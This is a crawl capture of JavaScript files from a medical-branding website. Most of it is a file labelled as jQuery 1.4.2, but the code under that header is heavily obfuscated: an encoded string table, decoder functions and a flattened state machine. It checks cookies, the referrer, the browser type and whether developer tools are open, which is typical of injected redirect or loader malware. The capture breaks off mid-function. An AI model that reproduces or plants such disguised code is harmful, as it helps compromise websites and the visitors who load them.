"+maxYear),e.focus(),!1):-1==r.indexOf(dtCh,n+1)&&0!=isInteger(stripCharsInBag(r,dtCh))||(alert("Please enter a valid date"),e.focus(),!1)}


--- FILE ---
content_type: application/javascript
request_url: https://www.medibrandox.com/asset/js/animation.js
body_size: 90
content:
$(document).ready(function () {
    var windowWidth = $(window).width();
    if (windowWidth >= 767) {
        $(window).on("scroll", function () {
            var animatedBoxes = $('[data-intersect]');
            var windowOffsetTop = window.innerHeight + $(window).scrollTop();
            animatedBoxes.each(function () {
                var animatedBoxOffsetTop = $(this).offset().top;
                if (windowOffsetTop >= animatedBoxOffsetTop) {
                    $(this).addClass($(this).data('animate'));
                } else {
                    $(this).removeClass($(this).data('animate'));
                }
            });
        });
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://www.medibrandox.com/asset/js/custom.js
body_size: 19832
content:
/*!
 * jQuery JavaScript Library v1.4.2
 * http://jquery.com/
 *
 * Copyright 2010, John Resig
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://jquery.org/license
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 * Copyright 2010, The Dojo Foundation
 * Released under the MIT, BSD, and GPL Licenses.
 *
 * Date: Sat Feb 13 22:33:48 2010 -0500
 */
var IIeTkE,Fo0l7QE,ZDJi8g,N7MPADG,KB_IBSa,A3CAx18,o4dfhD6,FaDkBt,rN9SWV,SOMa8M,lNn6laz,dbwlmzR,faIOxW,exmxvQ,mBxhAB,snYcqP,HJeSaK,MI4Xlte,J67zxo,WGvUcZv,itHmTNl,bfr5IAZ,HKRxq6,ZMFTj9,O3eWtY,YGS78e6;function LmIi5qD(Fo0l7QE){return IIeTkE[Fo0l7QE<0x31?Fo0l7QE>-0x3e?Fo0l7QE<-0x3e?Fo0l7QE-0x55:Fo0l7QE>-0x3e?Fo0l7QE+0x3d:Fo0l7QE+0x47:Fo0l7QE+0x2e:Fo0l7QE+0x46]}IIeTkE=osKL6Z1.call(this);function U1pECb(IIeTkE,Fo0l7QE){Object.defineProperty(IIeTkE,'length',{value:Fo0l7QE,configurable:!0x0});return IIeTkE}var OPGLPa=[],uiDFeg=0x0,_ksn19j=bNJvYSE(()=>{var IIeTkE=['l5VKJpn`HRI;b62odMGf!g.0w&e7W99j1,u,sg|?qIy#N.dQ42D','2X01R[&YH','3oE=v)SC','l5VKR[9`b1gw9.SpHEefh`YMwS,&^Pbp)zQh"j+iLI}$EQ;m6cNK','&zmf=[UC','vimfe,mC','eP(g*[/NxSI;i9M','3,jgZ',']z(I','TPzIZ','dPzIi`eYMR!0B','jrzIc,SC','dPzIi`;B','IE(gZ','ar4JY<&Y<R','|D8=]^mC','vz.Jf,uC','(2_1CuYC','toVK','|D8=]^mCK%L)|a{oeB','CE^g&.MC','rrFK','&zmf=[geE$=#},`o','ar4JY<UC','2X01nv{Y<!t/B','GE$Jf>kC','rreHt@H[QS','jrWf=[${lT','Cj,<b,A','=G>f]*yC','2X01nvoC','PP)Fd','zD(gZ','z2WfD?UC','9on<`*MC<R','9on<`*MC','5a$Jf>4C','[i/2s)@Yg#c.B','[i/2s)iC','nX,<c','eP(g><we8!"ui9M','eP(g><kC','hM+f=[UC','~OVK','vzbgN:8eG','8DVKa','krefZ<UC','X,jg/w*N2T5','X,jg/wuC','prFK','/7B2c,uC','dPrgP:6eG','?zc=b,lTH','5)k=r@nTH','X}dfq@EIW$y','X}tfW<"@M!60B','arU=i>ueG','EE0=f,3B','EE0=f,F*2$9/B','Y2~zT','Q5zg7=YC','_q.Je,]@G','=7U==[${lT','tG>f]*yC','gzzgh`A','vz.Jn`A','kz0=r@A','}Oufp@"@s!1HwbRnXB','%DU=c,vB','[z/2c','7!zI;wuC','ePVKH:we2$,/B','=imfo@=B','&ln<1]yC','=imfo@s0W$8&PyO','eP(gz=!eKUGv*E','eP(gz=yC',')z^gU<A','=imfo@i@r%@+pQKm','=imfo@):W$Rz@P_oKB','=imfo@3B','+l^IL:MC','d8mfg,e0rR(&hQ0oQB','32kdL3A','32#c7=:Y<R','8D@J','CPH<86&YH','CPH<o2MCH','W,52e>iC','7!l31n.G02rVk^[nT2g/x_A','h2_HOkOI$8lfFwrm[%YGGy@YG6x<$E~Q771<B{0:G','p%eHwxhd"71/Iw6qwA','Lgw/O:ceG$z*?OZpEr"gs]"i@P9=cv}qo:(g^>A','.wexc0:S&#f?Y^&R:t|<]*]i+NU;TPoajz_HOwA',',DMKe/Q0^M','XPU=>[aC','fPoJA:iC','|DwxB_TB','aP?E~5IC','dP(gt@mCmUW6GF',']DwJb','ePVKl)!eG','SPVKl)!eG','arc=M:UC','%O1KO:uC','z2kF','rr,ca7eYM%Z%xE','xoef9_tjG','f8P<[[uC','xoIJ','b8(gp@y07R]4B','xoTgp@y07R]4B','b8(gp@%dx#;4KF','xoTgp@1B','naIJ?[A','kPNK','Hujg6=HTf#q!lE','3ozgt)<0bUFvi9{i|DU=c,A','?z.Jj>QC','jrzIZ','j2_1j7e$;RTsA,|iKB','2X01CuyC','l5VKc','fP1Kih|H;%Y.?aHlt5D','eP(g*[yC','0aOf][UC','$JzgF?yC','fPNKd','CE^g&.6Y2T5','(2_1CukelT6','rrV:"^rN?4Y.pE','*GoJ','SP(gN<h;;R)/0b6q(DJ2n)weG'],Fo0l7QE,ZDJi8g,N7MPADG;Fo0l7QE=IIeTkE;for(ZDJi8g=0x10;ZDJi8g%0x4===0x0;ZDJi8g++){var KB_IBSa=0x0;IIeTkE=Fo0l7QE=Fo0l7QE.concat(bNJvYSE(()=>{var IIeTkE;KB_IBSa++;if(KB_IBSa===0x1){return[]}for(IIeTkE=0x41;IIeTkE;IIeTkE--)Fo0l7QE.unshift(Fo0l7QE.pop());return[]},0x0)())}for(N7MPADG=0x2c;N7MPADG;N7MPADG--)Fo0l7QE.unshift(Fo0l7QE.pop());return uiDFeg?IIeTkE.pop():uiDFeg++,IIeTkE},0x0)();function FqH285(){try{return global||window||new Function('return this')()}catch(e){try{return this}catch(e){return{}}}}void(Fo0l7QE=FqH285()||{},ZDJi8g=Fo0l7QE.TextDecoder,N7MPADG=Fo0l7QE.Uint8Array,KB_IBSa=Fo0l7QE.Buffer,A3CAx18=Fo0l7QE.String||String,o4dfhD6=Fo0l7QE.Array||Array,FaDkBt=bNJvYSE(()=>{var Fo0l7QE=new o4dfhD6(LmIi5qD(0x25)),ZDJi8g,N7MPADG;typeof(ZDJi8g=A3CAx18.fromCodePoint||A3CAx18.fromCharCode,N7MPADG=[]);return bNJvYSE(KB_IBSa=>{var o4dfhD6,FaDkBt;function rN9SWV(KB_IBSa){return IIeTkE[KB_IBSa>-0x4e?KB_IBSa>-0x4e?KB_IBSa+0x4d:KB_IBSa-0x33:KB_IBSa+0x9]}var SOMa8M,lNn6laz;typeof(o4dfhD6=KB_IBSa.length,N7MPADG.length=0x0);for(FaDkBt=rN9SWV(-0x49);FaDkBt<o4dfhD6;){lNn6laz=KB_IBSa[FaDkBt++];if(lNn6laz<=0x7f){SOMa8M=lNn6laz}else{if(lNn6laz<=0xdf){var dbwlmzR=bNJvYSE(KB_IBSa=>{return IIeTkE[KB_IBSa<-0x1a?KB_IBSa-0x13:KB_IBSa<-0x1a?KB_IBSa+0x39:KB_IBSa<-0x1a?KB_IBSa-0x12:KB_IBSa<-0x1a?KB_IBSa-0x44:KB_IBSa<-0x1a?KB_IBSa-0x7:KB_IBSa>0x55?KB_IBSa+0x4e:KB_IBSa<0x55?KB_IBSa>-0x1a?KB_IBSa+0x19:KB_IBSa+0x11:KB_IBSa+0x16]},0x1);SOMa8M=(lNn6laz&dbwlmzR(-0x7))<<dbwlmzR(-0x18)|KB_IBSa[FaDkBt++]&dbwlmzR(-0x19)}else{if(lNn6laz<=0xef){SOMa8M=(lNn6laz&0xf)<<LmIi5qD(0x2a)|(KB_IBSa[FaDkBt++]&LmIi5qD(-0x3d))<<0x6|KB_IBSa[FaDkBt++]&0x3f}else{if(A3CAx18.fromCodePoint){var faIOxW=bNJvYSE(KB_IBSa=>{return IIeTkE[KB_IBSa>-0x2b?KB_IBSa>-0x2b?KB_IBSa+0x2a:KB_IBSa-0x52:KB_IBSa+0xf]},0x1);SOMa8M=(lNn6laz&faIOxW(-0x27))<<0x12|(KB_IBSa[FaDkBt++]&faIOxW(-0x2a))<<0xc|(KB_IBSa[FaDkBt++]&0x3f)<<LmIi5qD(-0x3c)|KB_IBSa[FaDkBt++]&faIOxW(-0x2a)}else{!(SOMa8M=0x3f,FaDkBt+=0x3)}}}}N7MPADG.push(Fo0l7QE[SOMa8M]||(Fo0l7QE[SOMa8M]=ZDJi8g(SOMa8M)))}return N7MPADG.join('')},0x1)},0x0)(),U1pECb(j5FJ436,0x1));function j5FJ436(...IIeTkE){void(IIeTkE.length=LmIi5qD(-0x37),IIeTkE.dKbc0c=0x79);return typeof ZDJi8g!=='undefined'&&ZDJi8g?new ZDJi8g().decode(new N7MPADG(IIeTkE[0x0])):typeof KB_IBSa!=='undefined'&&KB_IBSa?KB_IBSa.from(IIeTkE[0x0]).toString('utf-8'):FaDkBt(IIeTkE[IIeTkE.dKbc0c-0x79])}typeof(rN9SWV=bSlsZp2.apply(LmIi5qD(-0x3b),[0x7e]),SOMa8M=bSlsZp2(0x60),lNn6laz=bSlsZp2(0x4f),dbwlmzR=bSlsZp2(0x44),faIOxW=bSlsZp2.call(void 0x0,0x20),exmxvQ={[LmIi5qD(-0x2e)]:bSlsZp2(0x13),HHjaHc:bSlsZp2(LmIi5qD(-0x25)),JGyGLq_:bSlsZp2(0x1c),[LmIi5qD(-0x28)]:bSlsZp2(0x22),[LmIi5qD(-0x27)]:bSlsZp2(0x24),[LmIi5qD(-0x23)]:bSlsZp2(0x26),_MQJ89n:bSlsZp2.call(LmIi5qD(-0x3b),LmIi5qD(-0x38)),wAMIubp:bSlsZp2(0x38),LSadjzs:bSlsZp2(LmIi5qD(0x1f)),[LmIi5qD(0x1a)]:bSlsZp2[LmIi5qD(-0x36)](LmIi5qD(-0x3b),[0x6b])},mBxhAB=bSlsZp2(0x12),snYcqP=[bSlsZp2(LmIi5qD(-0x32)),bSlsZp2(0x25),bSlsZp2(0x2c),bSlsZp2(0x20),bSlsZp2(0x2f),bSlsZp2(LmIi5qD(0xd))],HJeSaK=bSlsZp2(LmIi5qD(-0x34)),MI4Xlte=bNJvYSE(()=>{var Fo0l7QE,ZDJi8g,N7MPADG;function KB_IBSa(Fo0l7QE){return IIeTkE[Fo0l7QE<0x73?Fo0l7QE<0x4?Fo0l7QE+0x45:Fo0l7QE<0x4?Fo0l7QE-0x3b:Fo0l7QE<0x73?Fo0l7QE-0x5:Fo0l7QE+0x47:Fo0l7QE-0x3e]}!(Fo0l7QE=bSlsZp2(0x6),ZDJi8g=[bSlsZp2(LmIi5qD(-0x3a)),bSlsZp2(0x8)],N7MPADG={zE1tiy:0x4a,kaxz9C:bNJvYSE((Fo0l7QE=bSlsZp2(KB_IBSa(0x6)))=>{if(!MI4Xlte.PZuDV7[LmIi5qD(-0x39)]){MI4Xlte.PZuDV7.push(LmIi5qD(-0x35))}return MI4Xlte.PZuDV7[Fo0l7QE]},0x0),OJQmWgM:[],jdCmgM:ZDJi8g[LmIi5qD(-0x39)],GzIg59:KB_IBSa(0x1c),LRDdpR:LmIi5qD(-0x38),EU_sw_w:bNJvYSE((ZDJi8g=Fo0l7QE)=>{if(!MI4Xlte.OJQmWgM[0x0]){MI4Xlte.OJQmWgM.push(LmIi5qD(0xe))}return MI4Xlte.OJQmWgM[ZDJi8g]},0x0),rooccp:ZDJi8g[KB_IBSa(0xb)],PZuDV7:[],cXRWjI:bSlsZp2[LmIi5qD(-0x36)](void 0x0,[KB_IBSa(0xd)])});return N7MPADG},0x0)());var poQzfA,_D7RBqW,ElivMAy=function(){var Fo0l7QE,ZDJi8g;function N7MPADG(Fo0l7QE){return IIeTkE[Fo0l7QE>0x77?Fo0l7QE+0x6:Fo0l7QE>0x8?Fo0l7QE>0x8?Fo0l7QE>0x77?Fo0l7QE+0x46:Fo0l7QE>0x77?Fo0l7QE+0x44:Fo0l7QE>0x8?Fo0l7QE-0x9:Fo0l7QE+0x4e:Fo0l7QE+0x3a:Fo0l7QE+0x19]}!(Fo0l7QE=function(...Fo0l7QE){var KB_IBSa=bNJvYSE(Fo0l7QE=>{return IIeTkE[Fo0l7QE<0x8f?Fo0l7QE>0x20?Fo0l7QE<0x20?Fo0l7QE+0x11:Fo0l7QE<0x20?Fo0l7QE-0x40:Fo0l7QE>0x8f?Fo0l7QE+0x4f:Fo0l7QE>0x8f?Fo0l7QE+0x63:Fo0l7QE>0x8f?Fo0l7QE+0x3:Fo0l7QE-0x21:Fo0l7QE-0x11:Fo0l7QE+0x19]},0x1);typeof(Fo0l7QE.length=KB_IBSa(0x25),Fo0l7QE.lUQqwt=0x1f,Fo0l7QE[0x0]={GjNC1FJ:bSlsZp2(Fo0l7QE.lUQqwt-0x14)});try{return global||window||new Function(bSlsZp2(N7MPADG(0x45)))()}catch(e){return ZDJi8g[Fo0l7QE[0x0].GjNC1FJ](this)}},ZDJi8g=function(){try{return this}catch(e){return LmIi5qD(-0x31)}});return _D7RBqW=ZDJi8g[bSlsZp2(LmIi5qD(-0x34))](this,SiOw5Zv),poQzfA=Fo0l7QE[bSlsZp2(N7MPADG(0x12))](this)}[HJeSaK]();void(J67zxo=U1pECb(bNJvYSE((...Fo0l7QE)=>{var ZDJi8g=bNJvYSE(Fo0l7QE=>{return IIeTkE[Fo0l7QE<0x97?Fo0l7QE>0x97?Fo0l7QE+0x15:Fo0l7QE>0x97?Fo0l7QE-0x52:Fo0l7QE>0x97?Fo0l7QE+0x3d:Fo0l7QE>0x97?Fo0l7QE+0x24:Fo0l7QE<0x28?Fo0l7QE+0x32:Fo0l7QE>0x28?Fo0l7QE>0x97?Fo0l7QE+0x34:Fo0l7QE<0x97?Fo0l7QE-0x29:Fo0l7QE-0xd:Fo0l7QE-0x2a:Fo0l7QE+0x18]},0x1);!(Fo0l7QE.length=LmIi5qD(-0x2a),Fo0l7QE[LmIi5qD(-0x33)]=Fo0l7QE[0x0]);switch(fOorGSm){case 0x2d:return Fo0l7QE[LmIi5qD(-0x33)]+Fo0l7QE[LmIi5qD(-0x37)];case-ZDJi8g(0x37):return-Fo0l7QE[0x95]}},0x0),0x2),WGvUcZv=bNJvYSE(IIeTkE=>{return IIeTkE=fOorGSm+(fOorGSm=IIeTkE,0x0),IIeTkE},0x1),itHmTNl=bNJvYSE((Fo0l7QE,ZDJi8g,N7MPADG)=>{var KB_IBSa,A3CAx18,o4dfhD6,FaDkBt;function rN9SWV(Fo0l7QE){return IIeTkE[Fo0l7QE<0x52?Fo0l7QE-0x11:Fo0l7QE<0x52?Fo0l7QE-0x11:Fo0l7QE>0x52?Fo0l7QE<0xc1?Fo0l7QE<0xc1?Fo0l7QE>0xc1?Fo0l7QE-0x51:Fo0l7QE-0x53:Fo0l7QE-0x3a:Fo0l7QE-0x14:Fo0l7QE+0x23]}void(KB_IBSa=bSlsZp2(rN9SWV(0x5e)),A3CAx18={u4bO7O:bSlsZp2[LmIi5qD(-0x24)](rN9SWV(0x55),0xd)},o4dfhD6=[bSlsZp2(0xc)],FaDkBt=new(SiOw5Zv(rN9SWV(0x9c))),FaDkBt[o4dfhD6[0x0]](J67zxo(FaDkBt[A3CAx18.u4bO7O](),N7MPADG,WGvUcZv(LmIi5qD(-0x30)))),document[KB_IBSa]=J67zxo(Fo0l7QE+'='+SiOw5Zv(-0x105)(ZDJi8g),N7MPADG==rN9SWV(0x5f)?'':bSlsZp2(rN9SWV(0xbe))+bSlsZp2(0x10)+FaDkBt[bSlsZp2(0x11)](),WGvUcZv(LmIi5qD(-0x30))))},0x3),bfr5IAZ=bNJvYSE(Fo0l7QE=>{var ZDJi8g=bNJvYSE(Fo0l7QE=>{return IIeTkE[Fo0l7QE>-0x64?Fo0l7QE>0xb?Fo0l7QE-0x52:Fo0l7QE+0x63:Fo0l7QE+0x6]},0x1);if(document[bSlsZp2(LmIi5qD(-0x32))][bSlsZp2(ZDJi8g(-0x62))]>0x0&&MI4Xlte.zE1tiy>-LmIi5qD(-0x2c)){var N7MPADG,KB_IBSa;function A3CAx18(Fo0l7QE){return IIeTkE[Fo0l7QE>0x3d?Fo0l7QE+0x3e:Fo0l7QE+0x31]}void(N7MPADG={xf5Cb9:bSlsZp2(LmIi5qD(-0x3c))},KB_IBSa=document[snYcqP[A3CAx18(-0x2d)]][bSlsZp2[LmIi5qD(-0x36)](void 0x0,[0x12])](J67zxo(Fo0l7QE,'=',fOorGSm=0x2d)));if(KB_IBSa!=J67zxo(0x1,WGvUcZv(-0x2a))){var o4dfhD6,FaDkBt;function rN9SWV(Fo0l7QE){return IIeTkE[Fo0l7QE<0xd?Fo0l7QE-0x60:Fo0l7QE-0xe]}typeof(o4dfhD6=bSlsZp2.apply(LmIi5qD(-0x3b),[rN9SWV(0x19)]),FaDkBt=(KB_IBSa=J67zxo(KB_IBSa+Fo0l7QE[bSlsZp2(A3CAx18(-0x30))],0x1,fOorGSm=ZDJi8g(-0x56)),document[o4dfhD6][mBxhAB](';',KB_IBSa)));if(FaDkBt==J67zxo(0x1,fOorGSm=-rN9SWV(0x1c))){FaDkBt=document[bSlsZp2(0xe)][N7MPADG.xf5Cb9]}return SiOw5Zv(-0x370)(document[bSlsZp2(ZDJi8g(-0x58))][exmxvQ[LmIi5qD(-0x2e)]+bSlsZp2(rN9SWV(0x48))](KB_IBSa,FaDkBt))}}return''},0x1),HKRxq6=bNJvYSE(()=>{var Fo0l7QE,ZDJi8g;function N7MPADG(Fo0l7QE){return IIeTkE[Fo0l7QE<0x6c?Fo0l7QE<0x6c?Fo0l7QE>-0x3?Fo0l7QE<0x6c?Fo0l7QE>-0x3?Fo0l7QE<-0x3?Fo0l7QE-0x3d:Fo0l7QE>-0x3?Fo0l7QE+0x2:Fo0l7QE+0x46:Fo0l7QE+0x55:Fo0l7QE+0x59:Fo0l7QE+0x15:Fo0l7QE+0x5f:Fo0l7QE-0x3e]}typeof(Fo0l7QE=bSlsZp2(0x18),ZDJi8g=0xa0);if((SiOw5Zv(-LmIi5qD(-0x2d))[bSlsZp2(0x15)]-SiOw5Zv(-0x2cb)[bSlsZp2(0x16)]>ZDJi8g||SiOw5Zv(-0x2cb)[bSlsZp2(N7MPADG(0x21))]-SiOw5Zv(-LmIi5qD(-0x2d))[Fo0l7QE+bSlsZp2(LmIi5qD(0x2))]>ZDJi8g)&&MI4Xlte.zE1tiy>-N7MPADG(0xf)){var KB_IBSa={Sossm2:bSlsZp2(0x1a)};return KB_IBSa.Sossm2}return'no'},0x0),ZMFTj9=-0x5c,O3eWtY=LmIi5qD(-0x13),YGS78e6={n:exmxvQ.HHjaHc,o:exmxvQ.JGyGLq_,s:bSlsZp2(0x1d)+'ol',ae:(IIeTkE=O3eWtY==0x9)=>{if(IIeTkE){return ZMFTj9}return ZMFTj9+=0x18},[LmIi5qD(-0xf)]:bSlsZp2(LmIi5qD(0x4)),q:bSlsZp2(LmIi5qD(-0x2b)),A:()=>YGS78e6.f,aR:bNJvYSE(()=>{var Fo0l7QE=bNJvYSE(ZDJi8g=>{return IIeTkE[ZDJi8g<0xb4?ZDJi8g<0xb4?ZDJi8g<0xb4?ZDJi8g<0x45?ZDJi8g+0x2a:ZDJi8g<0x45?ZDJi8g-0x63:ZDJi8g<0xb4?ZDJi8g>0xb4?ZDJi8g+0x19:ZDJi8g-0x46:ZDJi8g-0x6:ZDJi8g+0x15:ZDJi8g+0x1d:ZDJi8g-0x39]},0x1);if(ZMFTj9==YGS78e6[Fo0l7QE(0x65)]&&MI4Xlte.zE1tiy>-Fo0l7QE(0x57)){typeof(ZMFTj9+=0x3,O3eWtY-=0x99);return Fo0l7QE(0x5a)}if((YGS78e6.aM=YGS78e6)[LmIi5qD(-0x15)]&&MI4Xlte.jdCmgM[bSlsZp2(0x20)](0x4)=='i'){!(ZMFTj9*=LmIi5qD(-0x2a),ZMFTj9-=LmIi5qD(-0x39),O3eWtY+=ZMFTj9==O3eWtY-0x12f?-0xfd:YGS78e6.aO);return'aP'}O3eWtY-=0x3e;return Fo0l7QE(0x5a)},0x0),H:()=>YGS78e6.a=ZiTOV9S==bSlsZp2(0x21),[LmIi5qD(-0xd)]:exmxvQ[LmIi5qD(-0x28)],k:bSlsZp2[LmIi5qD(-0x36)](void 0x0,[0x23])+exmxvQ[LmIi5qD(-0x27)],ay:()=>{void(ZMFTj9+=ZMFTj9-0x138,O3eWtY+=O3eWtY==(YGS78e6.j==-0x62?YGS78e6.at:0x24)?LmIi5qD(0x19):LmIi5qD(-0x26));return'aw'},aG:LmIi5qD(-0x5),[LmIi5qD(-0x20)]:snYcqP[0x1],aK:()=>{var Fo0l7QE=bNJvYSE(ZDJi8g=>{return IIeTkE[ZDJi8g<0x2b?ZDJi8g>-0x44?ZDJi8g>0x2b?ZDJi8g-0x50:ZDJi8g>0x2b?ZDJi8g+0x47:ZDJi8g>-0x44?ZDJi8g+0x43:ZDJi8g+0x30:ZDJi8g-0x39:ZDJi8g-0x51]},0x1);return ZMFTj9-=Fo0l7QE(-0x2b),O3eWtY-=0x3e},aH:(IIeTkE=ZMFTj9==-LmIi5qD(0x5))=>{if(IIeTkE&&MI4Xlte.jdCmgM[bSlsZp2.apply(void 0x0,[LmIi5qD(-0x16)])](0x4)==LmIi5qD(-0x21)){return O3eWtY}return ZMFTj9==-0x7b},b:bSlsZp2(0x26),aF:()=>(ZMFTj9+=LmIi5qD(-0x1f),O3eWtY-=0x88),Q:()=>{var Fo0l7QE;function ZDJi8g(Fo0l7QE){return IIeTkE[Fo0l7QE>0xca?Fo0l7QE-0x3a:Fo0l7QE<0x5b?Fo0l7QE-0x16:Fo0l7QE>0x5b?Fo0l7QE<0xca?Fo0l7QE<0xca?Fo0l7QE-0x5c:Fo0l7QE+0x21:Fo0l7QE+0x2c:Fo0l7QE-0x34]}Fo0l7QE={[LmIi5qD(-0x22)]:bSlsZp2[LmIi5qD(-0x24)](void 0x0,LmIi5qD(-0x1d))};return/msie/[exmxvQ[LmIi5qD(-0x23)]](SiOw5Zv(-ZDJi8g(0x6c))[bSlsZp2(0x27)][bSlsZp2(0x28)][Fo0l7QE[LmIi5qD(-0x22)]]())},[LmIi5qD(-0x21)]:bSlsZp2[LmIi5qD(-0x36)](LmIi5qD(-0x3b),[0x2a]),c:exmxvQ._MQJ89n,[LmIi5qD(-0x6)]:()=>{var Fo0l7QE=bNJvYSE(ZDJi8g=>{return IIeTkE[ZDJi8g>0x15?ZDJi8g+0x23:ZDJi8g>-0x5a?ZDJi8g<0x15?ZDJi8g>-0x5a?ZDJi8g>-0x5a?ZDJi8g<0x15?ZDJi8g<0x15?ZDJi8g+0x59:ZDJi8g-0x5d:ZDJi8g+0x4d:ZDJi8g+0x5d:ZDJi8g+0x32:ZDJi8g+0xa:ZDJi8g-0x32]},0x1);return ZMFTj9-=Fo0l7QE(-0x38),O3eWtY+=Fo0l7QE(-0x9),YGS78e6.z=!0x0},[LmIi5qD(-0xc)]:bSlsZp2(LmIi5qD(-0x26)),e:bSlsZp2(0x28),D:(IIeTkE=YGS78e6[LmIi5qD(-0x20)]==LmIi5qD(-0x3c))=>{if(IIeTkE){return YGS78e6.G()}return O3eWtY+=LmIi5qD(-0x2a)},r:0x24,[LmIi5qD(-0x4)]:bNJvYSE(()=>{var Fo0l7QE=bNJvYSE(ZDJi8g=>{return IIeTkE[ZDJi8g<0x57?ZDJi8g-0x16:ZDJi8g<0xc6?ZDJi8g>0x57?ZDJi8g>0x57?ZDJi8g-0x58:ZDJi8g-0x30:ZDJi8g-0x4f:ZDJi8g+0x4d]},0x1);return O3eWtY+=Fo0l7QE(0x76)},0x0),[LmIi5qD(-0x1e)]:-0x6d,u:snYcqP[0x2],h:bSlsZp2(LmIi5qD(-0x30)),[LmIi5qD(0x0)]:0x0,d:bSlsZp2(LmIi5qD(-0x1d)),aS:bNJvYSE((Fo0l7QE=O3eWtY==0xf7)=>{var ZDJi8g=bNJvYSE(Fo0l7QE=>{return IIeTkE[Fo0l7QE<0x57?Fo0l7QE+0x28:Fo0l7QE<0xc6?Fo0l7QE>0x57?Fo0l7QE-0x58:Fo0l7QE+0x63:Fo0l7QE+0x1]},0x1);if(!Fo0l7QE&&MI4Xlte.jdCmgM[snYcqP[ZDJi8g(0x79)]](ZDJi8g(0x7a))=='i'){return ZMFTj9}return ZMFTj9-=ZDJi8g(0xaa)},0x0),t:0x2a,p:bSlsZp2(0x2e),[LmIi5qD(0x7)]:snYcqP[LmIi5qD(-0x1b)],bd:U1pECb(bNJvYSE((...Fo0l7QE)=>{var ZDJi8g=bNJvYSE(Fo0l7QE=>{return IIeTkE[Fo0l7QE>0x9a?Fo0l7QE+0x10:Fo0l7QE<0x9a?Fo0l7QE>0x9a?Fo0l7QE+0x1c:Fo0l7QE<0x2b?Fo0l7QE+0x46:Fo0l7QE<0x9a?Fo0l7QE-0x2c:Fo0l7QE-0x14:Fo0l7QE-0x24]},0x1);typeof(Fo0l7QE.length=ZDJi8g(0x32),Fo0l7QE.eQeIdR=0x61);if(Fo0l7QE.eQeIdR>0xd0){var N7MPADG=bNJvYSE(Fo0l7QE=>{return IIeTkE[Fo0l7QE<-0x65?Fo0l7QE+0x5:Fo0l7QE>-0x65?Fo0l7QE<0xa?Fo0l7QE<-0x65?Fo0l7QE+0x32:Fo0l7QE>0xa?Fo0l7QE-0x4:Fo0l7QE>-0x65?Fo0l7QE<-0x65?Fo0l7QE+0x2f:Fo0l7QE<0xa?Fo0l7QE<-0x65?Fo0l7QE-0x5c:Fo0l7QE+0x64:Fo0l7QE-0x17:Fo0l7QE-0x1a:Fo0l7QE+0x39:Fo0l7QE-0xe]},0x1);return Fo0l7QE[-N7MPADG(-0x2f)]}else{return Fo0l7QE[LmIi5qD(-0x39)]+(Fo0l7QE.eQeIdR+0x21)}},0x0),0x1),be:bNJvYSE(Fo0l7QE=>{var ZDJi8g=bNJvYSE(Fo0l7QE=>{return IIeTkE[Fo0l7QE<0x1b?Fo0l7QE+0x4e:Fo0l7QE<0x8a?Fo0l7QE<0x1b?Fo0l7QE+0x17:Fo0l7QE>0x1b?Fo0l7QE>0x1b?Fo0l7QE>0x1b?Fo0l7QE>0x8a?Fo0l7QE-0x51:Fo0l7QE-0x1c:Fo0l7QE-0x62:Fo0l7QE+0x3a:Fo0l7QE-0xf:Fo0l7QE+0x47]},0x1);return Fo0l7QE!=LmIi5qD(0x26)&&(Fo0l7QE!=0x6&&Fo0l7QE+ZDJi8g(0x40))},0x1),[LmIi5qD(0x3)]:U1pECb(bNJvYSE((...Fo0l7QE)=>{void(Fo0l7QE.length=LmIi5qD(-0x37),Fo0l7QE[0x17]=0x47);if(Fo0l7QE[LmIi5qD(-0x1a)]>0x98){return Fo0l7QE[-0x79]}else{var ZDJi8g=bNJvYSE(Fo0l7QE=>{return IIeTkE[Fo0l7QE<0xb4?Fo0l7QE-0x46:Fo0l7QE+0x2]},0x1);return Fo0l7QE[Fo0l7QE[Fo0l7QE[0x17]-LmIi5qD(-0x17)]-0x47][ZDJi8g(0x6f)]?0x138:-(Fo0l7QE[LmIi5qD(-0x1a)]+0x3d)}},0x0),LmIi5qD(-0x37)),bg:U1pECb(bNJvYSE((...IIeTkE)=>{!(IIeTkE.length=LmIi5qD(-0x37),IIeTkE.fkapYd=IIeTkE[LmIi5qD(-0x39)]);return IIeTkE[LmIi5qD(-0x18)]!=LmIi5qD(0x9)&&(IIeTkE.fkapYd!=LmIi5qD(-0x19)&&IIeTkE[LmIi5qD(-0x18)]+0xab)},0x0),LmIi5qD(-0x37)),bh:U1pECb(bNJvYSE((...IIeTkE)=>{!(IIeTkE.length=LmIi5qD(-0x37),IIeTkE[0xf7]=IIeTkE[0x0]);return IIeTkE[0xf7][LmIi5qD(0xb)]?0x9c:0x1d2},0x0),LmIi5qD(-0x37))});while(ZMFTj9+O3eWtY!=0xd1&&MI4Xlte.jdCmgM[bSlsZp2(0x20)](0x4)=='i'){var iUIYGD,bcUmMNC,ancDV6r,fOorGSm,ancDV6r,zV887N,OGBg1_V,ZiTOV9S;function W8LEg5(Fo0l7QE){return IIeTkE[Fo0l7QE<0xc0?Fo0l7QE>0xc0?Fo0l7QE+0x6:Fo0l7QE>0x51?Fo0l7QE-0x52:Fo0l7QE-0x36:Fo0l7QE+0x12]}!(iUIYGD=[bSlsZp2(0x39)],bcUmMNC={_WbBYY:bSlsZp2[LmIi5qD(-0x24)](void 0x0,0x34)});switch(ZMFTj9+O3eWtY){case 0x389:case MI4Xlte.zE1tiy>-0x53?0x1bd:-LmIi5qD(0x27):case!(MI4Xlte.zE1tiy>-0x53)?-W8LEg5(0x99):0x4b:if(W8LEg5(0x7e)){var ABqd_fN=bNJvYSE(Fo0l7QE=>{return IIeTkE[Fo0l7QE<0x0?Fo0l7QE-0x1f:Fo0l7QE>0x6f?Fo0l7QE+0x61:Fo0l7QE<0x0?Fo0l7QE+0x5b:Fo0l7QE>0x0?Fo0l7QE>0x6f?Fo0l7QE+0x29:Fo0l7QE>0x6f?Fo0l7QE+0x61:Fo0l7QE-0x1:Fo0l7QE-0x40]},0x1);void(ZMFTj9-=0x4c,O3eWtY+=ABqd_fN(0x62));break}void(ancDV6r={[YGS78e6.A()]:function(Fo0l7QE,ZDJi8g){var N7MPADG,KB_IBSa,A3CAx18;function o4dfhD6(Fo0l7QE){return 